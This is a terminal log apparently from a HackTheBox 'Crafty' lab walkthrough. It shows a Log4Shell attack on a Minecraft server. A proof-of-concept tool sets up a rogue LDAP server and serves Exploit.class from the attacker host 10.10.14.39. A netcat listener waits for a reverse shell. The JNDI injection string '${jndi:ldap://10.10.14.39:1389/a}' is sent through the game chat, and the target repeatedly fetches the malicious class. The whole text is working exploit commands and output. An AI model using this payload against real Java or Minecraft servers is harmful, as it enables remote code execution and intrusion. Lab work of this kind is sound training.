 Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.39:1389/a}
[+] Starting Webserver on port 80 http://0.0.0.0:80
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.39:80/Exploit.class
10.10.11.249 - - [27/Feb/2024 12:36:55] "GET /Exploit.class HTTP/1.1" 200 -
Send LDAP reference result for a redirecting to http://10.10.14.39:80/Exploit.class
10.10.11.249 - - [27/Feb/2024 12:36:57] "GET /Exploit.class HTTP/1.1" 200 -
Send LDAP reference result for a redirecting to http://10.10.14.39:80/Exploit.class
10.10.11.249 - - [27/Feb/2024 12:36:58] "GET /Exploit.class HTTP/1.1" 200 -
┌──(victor㉿kali)-[~/Hacking/htb/machines/easy/crafty/log4j-shell-poc]
└─$ rlwrap nc -lvnp 6969
listening on [any] 6969 ...
GitHub build 247, built on 2024-02-18 from commit 9a147b5
Settings file MinecraftClient.ini has been generated.
MCC is running with default settings.
Login :
Password(invisible):
You chose to run in offline mode.
Server IP :
Retrieving Server Info...
Server version : 1.16.5 (protocol v754)
[MCC] Version is supported.
Logging in...
[MCC] Server is in offline mode.
[MCC] Server was successfully joined.
Type '/quit' to leave the server.
<victor> ${jndi:ldap://10.10.14.39:1389/a}
>
CRAFTY
OffSec